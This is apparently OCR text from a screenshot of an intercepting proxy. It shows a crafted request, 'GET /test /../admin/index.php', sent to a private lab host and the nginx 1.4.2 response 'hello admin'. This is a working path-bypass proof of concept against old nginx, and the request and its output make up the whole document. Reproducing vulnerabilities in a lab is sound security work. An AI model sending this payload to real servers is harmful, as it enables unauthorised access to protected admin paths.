 Request
Pretty Raw \n Actions
1 GET /test /../admin/index.php HTTP/1.1
2 Host: 172.20.205.137:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 02 Jun 2022 06:11:18 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 11
6 Last-Modified: Thu, 02 Jun 2022 03:46:17 GMT
7 Connection: close
8 ETag: "62983289-b"
9 Accept-Ranges: bytes
10
11 hello admin